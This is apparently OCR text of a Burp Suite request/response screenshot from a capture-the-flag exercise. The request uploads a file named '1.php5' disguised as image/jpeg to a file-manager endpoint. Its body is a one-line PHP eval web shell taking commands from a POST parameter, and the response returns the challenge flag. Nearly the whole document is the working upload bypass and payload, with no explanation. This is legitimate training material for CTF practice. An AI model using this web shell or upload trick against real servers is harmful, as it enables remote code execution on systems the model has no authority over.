 Request
Pretty Raw Hex \n
1 POST /index.php/index/think/app/index.php?module=
filemanage&do=upload HTTP/1.1
2 Host: 61.147.171.105:59782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------31905856323000240
9843447446312
8 Content-Length: 272
9 Origin: http://61.147.171.105:49430
10 Connection: close
11 Referer:
http://61.147.171.105:49430/index.php/index/think/app
/index.php?module=filemanage&do=upload
12 Cookie: PHPSESSID=hr79bgjk8nmp2u31c8iifv9bf2; user=
4b9987ccafacb8d8fc08d22bbca797ba
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------319058563230002409843447
446312
16 Content-Disposition: form-data; name="upfile";
filename="1.php5"
17 Content-Type: image/jpeg
18
19 <script language='php'>@eval($_POST['cmd'])</script>
20 -----------------------------319058563230002409843447
446312--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Dec 2024 01:58:11 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 287
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Message
</title>
17 <meta charset="UTF-8" />
18 </head>
19 <body>
20 <script>
alert(
'you have get points,here is the flag:cyberpeac
e{bba0157d6afc5aaace380f72fdafbd8e}');
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>